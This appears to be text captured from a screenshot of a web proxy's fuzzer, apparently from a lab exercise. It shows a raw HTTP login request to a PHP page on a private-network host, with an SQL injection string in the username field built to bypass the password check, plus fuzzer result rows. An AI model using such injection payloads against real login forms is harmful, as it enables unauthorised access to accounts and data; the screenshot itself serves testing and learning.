 Quick Start Request Response Requester
Header: Text Body: Text
POST http://10.0.2.4:8080/list_players.php HTTP/1.1
host: 10.0.2.4:8080
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Origin: http://10.0.2.4:8080
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://10.0.2.4:8080/list_players.php
username=%22+or+password%3D%221234%22+--+-&password=1234
WebSockets Fuzzer
0.2...ist_players.php 100% Current fuzzers: 0
rs
Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State
200 OK 8 ms 286 bytes 2,873 bytes
200 OK 74 ms 198 bytes 348 bytes Reflected
200 OK 48 ms 198 bytes 348 bytes Reflected